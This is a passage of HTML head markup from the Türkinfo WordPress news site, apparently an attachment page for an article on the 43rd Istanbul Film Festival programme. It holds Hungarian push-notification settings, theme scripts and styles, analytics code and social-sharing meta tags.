oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="385da07e6c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/",
                    "name": "Baharın habercisi festival: 43. İstanbul Film Festivali’nin programı açıklandı"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "kapak_155126"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="kapak_155126"/>
  <meta property="og:url" content="https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/attachment/kapak_155126/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="kapak_155126"/>
  <meta itemprop="headline" content="kapak_155126"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta itemprop="author" content="dtm"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="kapak_155126"/>
  <meta name="twitter:url" content="https://turkinfo.hu/baharin-habercisi-festival-43-istanbul-film-festivalinin-programi-aciklandi/guncel-tr/attachment/kapak_155126/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
